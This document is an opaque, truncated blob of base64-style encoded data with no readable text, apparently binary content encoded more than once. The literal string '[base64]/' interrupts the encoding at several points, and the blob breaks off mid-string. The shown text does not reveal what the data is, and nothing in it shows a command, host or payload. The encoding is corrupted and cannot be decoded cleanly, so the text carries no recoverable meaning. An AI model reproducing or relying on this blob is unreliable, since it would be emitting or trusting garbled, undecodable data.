fCkcO2VkZdIMOPEMK8w7FheF/DjcKiGcOZbDnDs3HCl8Kdw6PCqnhxwoYiwoFQw73DtjPCpMK6Nw4qwo4awrzDm8K8wqjCkcOowpVwwrDDgsK5w7fDk8KmwpHDnAHCh0NeOzgHwrvDg8OLw7smUFQ1ZgbDjBAaJcK/[base64]/CpF4BwoHCksKhwonChCnDgcO7w6PDjMOJwqJAwrByKMKPwpjDrMKlM8OHNsOqwrvCgsOqJF3CrTLDqEnCgMObw7lzP35eD8OXwpgrIMKWwpjDhsOIbTLDpcOba8OlwrrCuMK6TMK+ORESQybCscODX8KrVmhJw53CoSJAFcOdLSZ3wr3DhsOUZlHCosKXw79DAcK/VMO0woZpw7hJcsOBw6k2GixAQyd0QnHCg8K0PMKDAQLDscK/[base64]/Dk3/Du8Ouw5nDrcORwqLCnDzDjXHDgsOmwqhZZMKrw5U0wrTCnUNnwql4JzDDlXTDiMK1wpdyUjjDvw/[base64]/CmcOgwqFaPsO9fMOuw5fCjQrCqwp7wqvCi8KSacORw4rDucOTw5BkFMOvw7LDmsOUD8KCwotQTMKsNADDq8KKw6rCnB8yw4XDt8KrRH7Dvz/Dn8KHw4JMw6IsN8KVwo9EVMK3WyvCnMK9ODvCtUDDqShlSMOsQmfDg3bCqR3CtlHCslDCtk4MZcKcSsK3wqPDiMKHwpLDqj3DqHfCpHbCoMKzw68TEjjDjwTCrj7ChMKuNMOUw4V3wqEtdMKgXkRZw7h1fHB/wqvCqcOaCcKgGyTDnUfCkcOUwpbCqyBowonDk1/DlWYFMSbDr1kOUhfDksOoJ8Omw6g/[base64]/w4/DqsKswoYXZyUHwrpfwpHDqMOKw40rwrFhwqvCg0Ijw6ltw45Wwo0ww5Ecw4/Ch8K2O2bClFdIwppeXCk7woXCosOPKcK2NkHDi8KPYsKXwpDDm8OUKcKxw4TCnsOowrlaw5syaMKbwpU2wqsqM1d4bmlsK8KyYl/DmMKldMOES8OPw68hw4VaZiJwTMO/woLDqSEtYsKqw4LCr8O6wonDrw0Sw6jCuWZNwow0w70cw5rDncO2wpYDVMKzIXgSSV3Cs3Fuw6p4CAJiw5LCicOVw4vCjXw8w5nDnsOJKnjCmMO7w7XCucOkwqjCrlHDpsK8fMOWO8KGwrrCqcOjw6bCtsKLw7XCr8KTwrRObhcEwrbDmF7CjhlJa8KUIsK/[base64]/w7V3UMOJwpPCqi/DnHjCoXhYw4rDukjDssKLwqI6wqZgRMKdwrzCuMKfwp8pw6k8w4XDkjvCkh9qbDnCjMOtw7nCucKZKsOgwr7CoSXCg8ONM8KEHHR8w5LCq8KKYldyc8K0ZBsgwpQLwqI/wroZCsOGFBTCgcO7w6YyZsO9cStcw6cqwoXCg0VTY8OSJmbCjMOaGHTCnMOIEj91wp1xw7oSU8Knw6vDt8OTfMKEayUnwq/[base64]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[base64]/Do1Z0wqAlwos2woFrVyTCs2bDll/Cti/DtFHCgsOvSTsob2A8w7jDlW4xwqPCvMORw75OwoXDmsK+IxlYw5Azwp4VYcOXPVvCilvDhMKkakl/I2fDpMKCVRrCnnUHw4EFw6g1CQ51EHTCp8OjXEXCsMO/Z8K9a8OdwoIJb8OEc3Ifw4PDhXXDiUYiw5ITVyRGw7ApwqjDoFLCkxMYCW1Xw6jDocKBw4EHwpsfasKPwpUZwr7Cq8Kww7vDlh7DtsOWw4jChxE/HiDDrsOaw6lLL8OXw6pSw4XChwZmwrNNQ19ONsOlwokIwqzCocK7wol4V8KjesOdTcKQYWtZw6hTw5rCr8OBw7XDsVPCqlh9Vksew7/CuBc5w70EJsKlwrJuZ8KLEhlCO0YRTcKuwq/CswcRKsK5wo9gAMO+OsKEwqjDvz8ow7fCksODwowqw7EIXsOuwp7CpFfCiMK5w4nCicOYRMKwDS/DrVHDnTbDtcKYw4LCtsOzw4kVw7gOw5fCqEXCkMOBw7XDmA/DgMO/[base64]/[base64]/[base64]/Ck2Qdwp/[base64]/XRvCqsK/w7srwrvCmsKzwr8lwrRxw65UEsKXw69jWcKzw6IQK07DmxFvBBbCvQbChQgzwqzCjyrDo8OJw4/ChBxNfsO1YDAfK8OpBsOiw43DsMKAw4cMwrrDqcOwbHvDjVUUwqnDoUtSJMKWwp4BwqTCkWXCpWdHbh8Ww6fDm8Oiw7lswrUGw5vDg8K6NDvDtsO4wphgwpIlPMOCbCrClMKnwrzCtsO7wp7DoiYuw4LDgxccw6UWUjrCn8OyJwBkXmQaO8OHVsOaNnFyH8K/w77Dn0Yuwqo6MEXDkDp6wr/DsifDvcKiBSBXw4/ClUJUw6PChAZ8Y2bCminCgRrDqcOwwqXDicKIYnDDlhrDkcOIGRZGw5TCg2pqwrUyQ8KjMMO1XAV0wplYIsKiCWY7woogwpnDocKSR8O9eQTDoijDkwDDvDfCgcOCw7PDksOIwr5gKcOeIDd+eHohJyrDjGrCrCnDinjDlnUEGsKhHcKcwqTCpRrDo3/DksKwRxnDqsKOI8OcwrfDn8KGVcOrMcO0w4E9EWQpw4XDvk/CrMKnw5zCiivCpFbDhzBYw6jCtMO7woY6e8KSwrTCsDTDisO1PwbDtsOawrEjVCVpHcK3HlJhw5x3M8OXwqbCmcK1cMKrw5fDlMKXwpjCkDxywpd1wrobw57CgsOYY3XCvHbCmMKtWyYSwplhw5d/NcOiYhklwpDCr8OHw6wwfC0LeMKHc8KLU8Kebhoww6dGw6AETMKSZsOrA8OResOaw4Bkw5LCi8KDw7bDtisuL8KMw7kGw7DDksKkwps8w7xTMAk7fcK1wqNMw4IYZnHDkHnDn8K2PzjClsKVwrvClRTCmQtMY2pdWXDDmTPCvcKLJj15wrTCqcKGDjN/IcOiNQw9w5VTwopTYMOVwoXChTwmw5Y7J2HCtzvDtMOew5E7BMOBTsOmwrwbZy3DocKPwoDDtcK0w6DCuMKpXj3CrcObO8KAw6EhUnJrHAzCqsK3w6TDm8KLwoXDhDZ/GXVYRBTDgMK0SMOtCMKkw5XDvcOjwoFlXsOnbcKfw6rDhMO6wo7CnngqPsKGSRIUJ8KUw64ZfsK/VcKAw5/[base64]/CnMOpeS42w6PDu8KOfSouG8KHAG/Dv1EJwrM0A8ORw6suw6FoPSZ0DQQ3w5cILcKjw4fDpz1OIAHCnsKDQn3DpcOZw49lZic0Ng3Dr1LDtsOKw5vDq8KVUcO9w44JwrvCjMK/J8KOVcOCDx5mw7V+dsOiw6phw5zCqnTCusKCZ8KSwpnCh3rDlG7Cv8KpTlFnwp8eWArCul7DmTXCu8KcVDIpwrPDs07Ci8O1w5LDt8K0KwohdcOBwpTCowTDgcOPNXt2wqIZwpnDk2DCrQ4+M8K6w6HCrMK9Y17DtcKMHz/Ds8KSFS7CpcOHQ0zCjFs3LsKVSMOBwoPCpsKMwoDCqHnChsKJwqRzdcOrwqtIwpLCvEDCmyfDq8KqHS/CngrClcOzMRDDocOEw7XCgmsVPMKyVFbDl8K0a8O4VsKRw4s1wrFxwqXCkcKQw4DCr8KYwoZmwrbCncOqwr3Dg2nDvVVCRipqQy1awppSDcK4wqcnw7nClCZQMF7CtXwyw7whwrtvw4DDsRbCqSwQw5LDrTg6wqLDsQzDqUd/wq9gw4gKw4ApRkPDpMO3XMO9w4XCrMOnwo8IwrNyWE9fW3IzUknCjgwFXsOMw7XDizAgBDfDqAcIfcKBw6nDr8KAbcO0w4B9w4siwpXCuRNgw4wIAhJ0VQZ2KMOTKMKKwrI4wo3DqsKowrp3K8KkwohtIsOcwrAlBg4fwrxKw5/[base64]/CtAbDl8OOw4AXYDYBIMKqw57CoU1xwq3DjsOTwrAawptcw6IIwpAWLMKHw7HCusOow7QlOjRjd8KwdXzCq8KWJMK2wqkaw5dQw4ZMQQk9wrTCvMKXw7TDkUlzwoZWwr0mwroywpTDrx3CrlvCrsKqUCrDn8KRVEvDrsKxbkPCtMO/REIpWSlpwqXDpy4cwo95w5BFw55Sw7YTMgvCsG9XG8Obw4TDs8OqaMOzDxjDuFtuw6AKwpXDt8OvMn8Aw6HCn8KYYknDl8ONwrXCoDHDtMOWwpkEJ8OJw5JDe3/DrMKbwqDCiWLCqw7CjsOQW3TDnsKCAlbCv8K1wo8+w4LCmAl2w6PDqlLDuGzDksOAw5/[base64]/w6LCnE7Dm0NBw6tBwpDDicOpwp17EsKOw7zCnsKOw4AUPMKxbMOVAHPCnGLCgcKow75VS8O0d8KZw5EpIcKgw5DDl2oiw7vCiwPDnRtFDQ8Ow40JXsK9wqLDkRDDrcO7wq3ClgdfI8O/[base64]/QMKsT8KeDGjCrQTCoMOnYXp6Y1Ruw6gebTdNw4zCsVDCoQXDiiHCpClWCcOcRH4Kw5JSwrDCvsKSw4TDvcOsUhZFwq3DpzgOwow4VicFCxrCr0PCjG7Cs8KJwp88w5/DscOlw5B4AT8YXMOFw7HCsirCqn7Cm8O2ZMKewoPCsSfCi8KZBMOUw4ouIEEUecO2wrZUcArCqsOSHMK6wp/[base64]/MhfDk8Olw4F3w64MAjfCtCDCuMKAwo7CgsK8wrbDmsKxwrjCrHTDqhhdDm3CsHFvwpLDlcKqU0VgTykuw4PCnsO/w7ELU8Oob8OgN3A5wqDCsMOwwo7Ck8O8cjbDncOyw6cvw7rCowJqDcKCw4YyBBrDuMO3E8O9YgnChHlaSUBMRcO1YsKEwoAdC8OWwrTCmA98w47DusOaw73DhMK5wr/[base64]/DiXZxBFHCo8OxSULCpXpEw5/DvsKef0jDtcOgwog1woYHGMK7CsKlW17ChzbCpCETwp9wTm/CvsK9w5DCmMOhw5DCgMOewoUJwp16wpzCmsKvwoXCjcOfwrctwp/CtTLCg05Qw5XDt8Kxw5DDu8O0wqnDtMKYJUrClMKcV0NRKMKAa8KIHxPCgsKhwqhdw4vCu8OHw4zDjTlyYMK1McKHw6jClcKfOzXChD1Zw7zDmsOmwqrDg8K8wrAtw4Rbw6DDn8ONw4/DssKFAMKwUz7Dn8K7NsKCShvDtMK9EAPCj8OEW2zCs8KoYMOWScOiw48cw6QWw6BzwrfDh2rCqsOhSsKaw4vDljHCmAoSAS/CjX8PKnvDmijDjVHDjDnCgcK4w49IwoXDl8Oww5pxwrsHXCklwpQLBcOsV8OpP8KYwowMw7NOw7HClg3Ct8KLTsK4w4DCqMOTw7s5Hm/CtWPCqsOwwqHCoAIeZi92wox1FcKvw5FPacOTwqhiwoVRacO9P1VDwpDDssK3LcO/w4xORwTCmS7Cph/[base64]/wowWw6fDmkBtw4kmFcK8WMKbworDuMKoQkM+wqjDmggOLTN9fMKvw5dDd8OowojChkjDmRpyaMOsAxrCuMKpwqLDqcKqw7vCtm5yQCt2ax5/JsKYw7dkQmXDscKRAMKJQT3CshTDuxjCk8Onw5bCgiTDrsOdwpPDsMO8HMOjOMO3OGPCgkwEd8Kfw6DDicKAwp/Dq8OBw5l4wrttw7zDjMK5WsK2wrLCm2jChsKDfRfDv8OFwqE1FCvCjsKdMsOSL8KXwqDCocKMRjfDvlPCtMKjw4ciwphHw5h9cmMoJQdewrHCvifCrSJKTAROw7ELUQ0gE8OJZnwTw4p3EjwswrA3acKxU8KDZD/DvjzDnMKRw6/Cqk/ChcOUYA8GTD7DjsKyw7DDq8KgcsO3PMOew4TDtV/CoMK4PFbDosKML8OswoLDvsOoTEbCsDjDvnXDiMOPRcKwRsOvVcKuwqsPEcO1wovDk8O/[base64]/CsMKlPcK9w4HDj8KGfcKpw4zCvw4OaVU/QRjChMO1w69GNcO6DQVbw6zDv3/DphHDoX8dQsKxw6wwaMKZwrQqw4bDiMOwAWjDvcKEV2LCvmPCv8O3CsOcw67ClFQLwqrCucO3wpPDssKwwrjCon1sBsOYDA5tw5bCkMKCwrvCqcOqwr3Dt8KFwrEow50CZcK0w7rDpjMpVlQIw5c/NcKywofCkcKjw5ZSwqTCucOgNsOOw5nCpcOjFF3DlMKbw7gkw5Bpw5hBV3MYwos0FlkTDMKTQXLDqHwBCW0Kw47DpMOkc8OgacOFw6MFwpRDw63CvsKxwpvCnMKmEiTDnH/Dsi1wWRPCncOmwq0/[base64]/DuMKaw7oMw6sdwpDDjTrCkhjCocKEwqXDjmDCkSDDuMOiwoUxwq9KwoV+csOxw47DpS9SBsOww7QhW8OZFMOTacK5LwdoGcKNCsOFUWokVWxWw4xxw47DoXU7TsKuBkwBwrtwJVHCrhrDqcOswosswr/CucO2woHDpXrDi0Q+wr8Ub8Ovw4pcw5zDn8KFNcK9w6fCmxo/w6wzOMOSwrIrfkROw6rDjsOeX8Kew6Q/HTrCgcK6NcOow6zCosK4w71FNMKUwqbChMKnZMKiai7Dv8OtwovCmyfDtBTDqsO9woHCtMK3BMOCwp/[base64]/ClcKEwp0owqI/XT8TwqvDiMOGXyVYTw3DmsK8w6Qgw6gPWHUlwqjCh8OdwrnCi2zDj8OPwrclLMOdd3ZmHnl7w4/[base64]/DpUF3w6/CtkrDjMKWCRvCgyDDpE/ClRlkJMKvE33Dv1REw4NswoVfwqTDrUIxwpNEwo3DqsKOw59ZwqHDhsKoKDB+O8KueMOEBMKrwqrCnFfCiQXCnyEbwobCr03ChUIQT8KDw4PCvcKnw5DCtMOVw4vCi8OYZMKHwpjDgFPDtWnCrsOWT8KrMMKOPBcxw7nDk0nDmMOUD8K/MsKeOjAGQsONXcOIeQvDmAtVXcKFw4PDv8Ouw7nCtG0bwr0Gw6klw75DwpbCowPDtAAkw5TDgjvCocOxQRM6w4Vfw6cXwpg9E8K0wqk0NcKqwqXCosK+RcKCXQZYw4jCusKHPxJeKV3ChcKrw7DCrijClhzCnsK4HBLDicORw5jCtRYWVcOOwrI/a0wVRsOJwrTDpzHDs105wotfZsKtQBZHwqXDmsOzV2EiYRrDrsKYPWbCkgrCpMKTaMOGdUU8wpx2Y8KMwrXCmxpMAsKhE8KBMnrCv8OGwrJRw6vDnHnDp8KFwrFGay0Zw5TDq8K0wqN0w7hmO8OLZSRtwqbDo8K4OhHDnjbDpCJVQ8KQw71SLsK/A1p/wo7DoDppF8KsecOrw6TDu8KMTcOtwqfDvlfDv8O1GEpbeQ9lCTLDlWXCscKfL8KaB8OrbDfDv24CPA8dNsO/w6krw67DqCA3KmxhLcKAwqhpUUdjEg5uw7ALwqoXCidBU8KIw61rwo8KR2VSAnxeDDrDrsKIbk5Xw63Cj8KvNsOcMHHDqTzChxY2SATDpcKiXMKyUMOZw7/DqkPDiDR7w5rDtA7CicKxwrA8VMOZw7QRwqw3wrjDqMOUw6rDi8OfGMOuLhA5GcKUOEsGZcKZw63DlCvCk8OXwpTCuMO6Ij/[base64]/[base64]/EhnDk8KoNHYJw4UOb0p9w5B6eTBQKMKnw6HCpw80KcO7acOcZsKOw5BDw4/DoBV7w4PDu8O4eMKrKsK4I8K+wrcMX2DDh0rCn8KlcMOMJirChXIzNgV0wotqw4TDhcKlw7lXSsOewp5Rw7bCti1JwqPDlCvDmcOTNSVnwr92KWZ3w6/CgGXCgsOdF8KrXXAifsOiw6TChgbCqMKsYcKhw7bCkVPDpm0CIsKaInXCj8KtwocLwo7Dn2/DjQ9Dw7d/aXDDi8KaIMOnw7LDrBB+EgN5Q8KkWMK0ch/CtcKfPMKLw5dxdMKEwpVKVcKPwoAtVUnDo8OIwo/[base64]/CtMOFw5MFwo/Co8OOwrEUBHoIKRhLX8K/L8Kfwp9ZfcOXw5QawrIWw5fDoVXDkizCoMKYVksSw4/[base64]/[base64]/CsMKYwrzDgsK1acOfaQBow59vwoE4w5kqw6EAwonDsRXCvG/CucO3w4ZDMGJQwqLDmsK+T8O5eV05wpc2YAAUY8KeZF07fMOJBMOqw7PCisOVRF7DlsO5U1MfYUZZw5jCjhjDh1zDhXoIdMOqcnbCnVxJR8K6GsOiQsO3wqXDsMKbLnIjw5zCisKbw6kJBBlAXHbCqA1kw7nChMKKf2bCrHN8SifDo3zCncOeOxE/Lw3DmR1Cw7oXw5vCncKcwrjCpF/DhcK/U8OKw5DCskcpwr3ChCnDrF4Uem/DkzB/wrM4FsOZw5kOw6UhwpMFw59lwqxQQMO+w7kQwo3CpDMtN3XDicKmVsKlOMOZw6VEPcOxZHTCkQodwp/CqxjDl25iwrI8w40xJxEfASjCkzDCgMO4B8OOQTfDg8KAw5dDIzhMw7XCh8OXQBTDggQjw7vDl8KCw4nCscKwQMKoQER+dy1XwooJwplgw5JxwoPCrGLDmHLDuQhAwp/DjUt6w7lWbl57w4XCkCzDkMKbCzxxO0vDqUvCksKsKH7DhMO9wp5qPhwdwpw/T8O4KMK/w5BOw4oSF8OsVcK6w4oBwpXCrRTCocKewo13bMKPw4MNRXfCvi9lGsOqRcOSNcORXsKXS3XDtADDv1/DjX/[base64]/[base64]/Y8KGSMO7ScKlS8OsdABSFsKAdsOIbRVRwrLCrgjCkTPCpB7ClmjDsXhgw6QEeMOJaFkxwofDrw5XDwDCjgEvwrTDskDDlMK5w4rCpkQRw6XDugUJwqHCjsO3wqrDhMKDGEzClMKGGD0fwocEwqNpwqvDi1/CnD7CmiJoWcO4woszacOQwo02TgHCmMO1MgdddMKIw47DhzrCtysaAFpdw7HCm8OlScOBw4Rwwq1YwpsEw788f8KBw6rDksOZEXzCs8OHw5fDh8OFGFfDrcKuwp/CoBPDhH3DgMKgZTAgG8KRw4NiwonDql3Do8KdKMK8TEPCpC/DhcO1GMKGJBRSw4wAWMOzwrw5UMO1JjQLwpXCs8Osw6dGwrQnNlDDhgJ/[base64]/Co8OGKRTCmRDDssOEDMOzwprDuMKYeEzDt3DDkgB3woHDscOyA8KvWDVkTmPCv8KiGMOsAMKxNlrCo8K/KcK1ehHDthjDpcO6OMKYwox7wpHCt8O9w6TCqDAPP1HDlWEywpXCmsKIYcOpwrDDoj7Cg8KswozCl8K5F0zCrsOiAk8jwooWCGDCpsOSw6PDqcKLOFNiw6QEw5TDjUQKw4IrKWXCiCZ/[base64]/cmMnw7lCYw/CicKNLX9vX1F9w7dVw5bCq8OhChnCkcOuDkbDo8Oew5HCp0PCpMKQTMKlbcKQwodDwpVvw7/DmCfDrWXCr8OVw6FpXjJsH8KAw5/Dh1zDq8OxBAnDoSYDw4fCiMKawpM8wovDtcKRw77CkU/DpXQXDDzCoSd+U8ONdMKAw6USYMOTasOHFx0+w6/CnsKjPQ3CiMOPwrU5VizDocO2w4Ijw5UbL8OKG8KZHhPCkW5iMsKKwrHDiRJ0Q8OqEsONw587WcOlwqQjMEsiwq0YH2DCjMO6w5R3ZAzDgWpAPx/DijAdCsOxwoPCuVNlw4XDn8KJw6YlIMK1w4/DtcOHFMO0w7rDvTvDsBAkLMKrwrU4wptrNcKuw44WY8KQw6bCv3dOAWzDqjpKVndrw73ChH7ChsKqwprDu2x2JMKpcBvCr1bDiA7ClizDiCzDpMK5w53DnwppwqwWDcODwq/CpmnCh8ObUcO/w4/DpjgTUE/Dh8O5w6XCgEAgGA3Dr8K1RsOkw6tnwoXDpMKITl/ClmzDkDHCpcKUwp7Dl0ZPcsOTK8KqI8KBwolOw4fDlU3DqMO5w7J9DcKZY8Kfa8K/d8KUw59xw7tcwr5zd8OCwq3DmMKJw4t1wqXDuMO6w79nwpIbw6AWw4/DgABgw6s0w5/Dg8KLwrDCuzbCr2XCoTPDnRrDksOZwobDicOXwp9BJCUDAlQyaXrCnR7DlcO0w7fCq8KPT8Kxw5ZJNDXCskgsUz7Dll5QTsOzMsKvAy3CkmLDvjrCslzDvjTCsMO8CH5uw5PDrsKrDnzCjcKjNsOLwrVVw6fDicOBwo/CocKNw7bDt8KiS8KSVl/[base64]/wowZw6TCmcO/w5vDtEHDv8OdwpDDtgTCjcKfw7fDulTDosKVYg7ClMKfw5LDmXPDsVbDvSgCwrRiNsKMLcOPw7bCvTHCtcOFw48GTcK8wrTClMKobWVowpzDui/Dq8Kxwphtw6w8J8KxccKHCMObPD09wqBoVsKpwq/CjF3CqhtgwpvCg8KlLsKtw4QkWcOudz0VwrEpwp8gecKHNMKaRcOrBER9wpHCu8ONPHcSe3BlHnpFMVPDkGEsN8OFdcOpwofCrsKqPREwRcOdHH8QV8OJw7XDmyRpwpUTVBzCvA1ecXnDicO2wpzDoMKrLyHCrk1eEzbChWLDgcKoNgvCrRRmwq/[base64]/[base64]/[base64]/DkB0mAcOuFcKQbcKyK8O0w6nDkXs4wqbCrUM6wpQ2w6pZwoLDk8K6w6PDsUHCsGHDoMOpDzXDogXClsOiB15Cw75Gw5TDvcOIw7RHJDzCj8OkNUg9PXI/[base64]/DljzDik/CkX5DPH8SOMOBw7FeGcObTDbCusO7wrnDnsKoHMOUfMOawrLDoX7CnsKeRTBfw6nDtQzChcKOTcOUR8OAw6DDhsOaSMOPw53DgMOlb8OOw4/[base64]/dMOiYAlHUcKsChrClMOqw7kwBWXDhUrDjAbCoMObworDriXCvnHCtsOYwr9+w4FbwrNiwpDCmMKPwrnCsyNYw7d4a3nDn8KnwqZnQFgpUmYjZDHDo8KGcRAcQSZzYcOTGsONDsKTXQ7Ct8O/[base64]/[base64]/CjsKGw4PDnMOmNBHDmsOsw6zCgMK3JxcgwqzCpFLCukMswoUHIsKzwrERwqUKUMKwwqvCmy7CrR4mw4PCg8KHA2jDrcOQw48ICsKBGXnDq2rDrMOyw7nDgjPDlMKYdFfDoDLCg04xfsOZwroQw6s7w6s9woJ8wrN/UkBkHHpyc8Kow4TDusKscX7Cu2XCrcOaw6xpwrPCr8KcNgPCnUVMZ8O9DMKbDQ/DrXkeNsOABCzCn3HDonojwopObnbDjHB9wqloGS/DkDPCtsONdhjDlmrDkFbDnMOrKVogEEoLw7dTwpYfw6wiTQoAw5TDqMKNwqDDqDomw6cnwo/DrcKvw6EAw5/CiMO0RStcwoBXZx5kwoXCsm9cI8O0wonCmnJMM0fCo2Iyw5TCtkQ4w7LCp8OWJhx/BE3Dhy3CkU8MSxsFw5Viw4B9TsOew4DCl8Kme1QCwoMIXxbCjMO5wrAzwoJcwq/Cr0vChsKoNA/[base64]/Cv8OvGcOOe8OwO3JNw7Axw73CkX7CgcKbNMO7wrpjwpbDrF93Ox7ClwXCmBwxwp7ChQtnXB7DtsODcgpuwp9Pb8KtRynCmiYpdcOrw7wMwpXDhcK4NQrDscO7w49/FMOvD0jDr0dBw4NXw7kCEE06w6nDh8OTw7pjMj4lTTfCs8KDdsKQbMO6w7hJBCkdwpRFw7fCnk0/w6TDscOnIMO9J8KzGsKUaU/CnWdMXG3DrcKrwpVMMcOhwqrDgsO7YFXCvSTDisOYJcK/[base64]/DlMOdw7ggw5oewqLDicKMGRouWcO2PjHCoDLDvMOTw6teESHCscKba0LDpsKww7gaw6t2wqVsBHHDk8OsCcKOVcKaRnIdwprDvlE9DVHCmk5OJMK/XBQtw5LCn8OuTjTDlMK0MsOYw6XCssKfasO1wrEjwpvDl8KQLMOKw6TCgcKSRMK0IlbClyPCtws7WcKTw6LDvMO3w49owoEWN8Kiw6UjGA3DmURiHsOSD8K6VwgUw6dEXMKofsKFwonCj8K2woF3ZBPCiMOww6bCrCzDvT/DlcOyE8O8woDDtGHDrUHDh3fDnFI2wrYLbMOJw7/DqMOawp8gwqXDkMKlaCpQw6dxV8OPcHxVwqEMw7vDnnRidFnCpxzCh8Kdw45Ef8K2wr5rw6VSw47DvMOeKmlhw6jChEozLsKzZsKebcODwqXCiAkMP8KBwr7CqcKqHE4iw5vDtMOXw4VwY8ONw4fCuzoBM0bDpA3Dp8O/w7sbw7PDuMOHwoTDjB7DsmXCuyPDisOewqFAw6RiBsKwwqJCaRowccOhJWhtFMO0woxPw7HCkw3Dk33DlXPDjMKOwojCoGPDqsKlwqXDin/DjsOdw5jCmw8Rw6MOw6FUw6cVZnYlBsKqw6ksw77Dq8OGwrHDp8KMQi3CgcKbRRU7Q8OtKsOpSMKfwoR/MsKRw4gRKQbCpMKywobCiUdqwqbDhDHDrFPCqxcHBmEwwrfCvm7Dn8KPY8O4w4leUcKobsOKw4LCpxZTSG5sIcK5w6BYwrF7woAMw4rDrB3CvMKww5ciw4nCu0A5w78hWsKZEVbCpMKiw7/DhzvDm8KkwobCsgF7w5xGwpEJw6Zqw64GDMOBA1zCoHvCqsOXKGzCtsK0wrzCs8O3D1NNw4TDhFxiGDXCk0fCv0sDwql4wonDi8OWDTdcwrwAeMKEPD/DsVBrKcK/[base64]/DvMOJw6ALwqnCox0aPAIVwprDp1BVBDBgQz/CnsO6wo5Nwqo5wp0yD8KJO8Okw70OwosrbX7DqMOqw5J7w6LClhUPwpoFQMKtw5zDucKbasOmBR/DncOUw4nDi3RySk0ywpc7NsKSH8KBfh/CkMO9wrTDvcOVPcOUCnQ3HWhmwoHChAAaw6fDgQLCnl0bwqrCvcOvw53DsRvDjsK/BGMuO8KRw7vDjnlbwr7Dt8O0wpXCr8KTCHXDkTtme31ZSCfDqE/CulXDuUk+wpUxw6fDn8OjQEEkw4fDnMO2w7I4RVzDrsK6UcKyUMO9BcOkw4t7CUhhw6hLw5XDqmrDkMKgRsKzw4jDtcKQw5HDvEpfMEM1w6NIJsODw4cBey/[base64]/DvSLCqzNHdHvDgWvCssOzwrR/w4/CvA/Dv8K5wonDk8OIWgZ8wrbCtcOZbcOCw4vDuzXCgH/CusOLw47DvsK9K2TDoE3CsH/[base64]/DtDRzwoxSwpPDsErCmRQcbsOeTggbw4/CksOqPkjCkB/CocOyw5pewpUJw61ZcVfDhWfCvcKDw44jwpI4N10ew6IkYcO/HMO/[base64]/[base64]/JA4Uwo08ZsKzw7HDvAZ5ZGdlX8K9woYOwp5BwovChsOwwqMwTsO0M8OEFy/CsMKXw6ZxOsOgAlo6OMOVd3LDshpPwrpZF8K1QsKhwr57OWsLZsONJAnDkRxjay7Cj0LCljtvFMO4w7jCsMKRbS9lwoUTwr5Pw7N/[base64]/Cpj/Dv8Klw43DrMOow5rCs8Osw64xByllBh7DvUV1w6Jqwr5BBEZGJA/DmsO1w5vDpE7CjsO0bAvCvTzDvsKOMcK1UkfCscO6U8KwwoRXcVltH8Oiwrs2w4bDtwh6wrTDs8K0P8Ksw7QKw5szL8OHNQnDiMKyKcOXZXNrwqbCh8OLBc